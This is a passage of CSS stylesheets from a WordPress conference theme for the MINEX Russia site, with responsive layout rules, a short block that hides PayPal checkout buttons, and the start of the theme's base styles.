	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css
body_size: 26917
content:
/* 
 Theme Name:   MINEX Russia (The Conference Pro)
 Theme URI:    
 Description:  MINEX Russia (The Conference Pro)
 Author:       Advantix Ltd
 Author URI:   
 Template:     the-conference-pro
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 0.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
